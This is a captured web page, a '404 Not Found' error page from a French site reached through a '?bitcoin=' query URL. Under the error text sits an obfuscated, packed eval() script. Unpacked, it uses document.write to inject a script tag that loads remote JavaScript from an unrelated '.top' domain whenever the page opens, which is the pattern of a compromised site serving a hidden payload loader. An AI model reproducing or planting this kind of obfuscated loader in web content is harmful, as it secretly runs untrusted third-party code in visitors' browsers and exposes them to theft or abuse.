

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oeuvredeau.fr/?bitcoin=gc7sqvu.html
body_size: 688
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /?bitcoin=gc7sqvu.html was not found on this server.</p>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|tz.bwksma1|top|bnb|js|split'.split('|'),0,{}))</script>
</body></html>
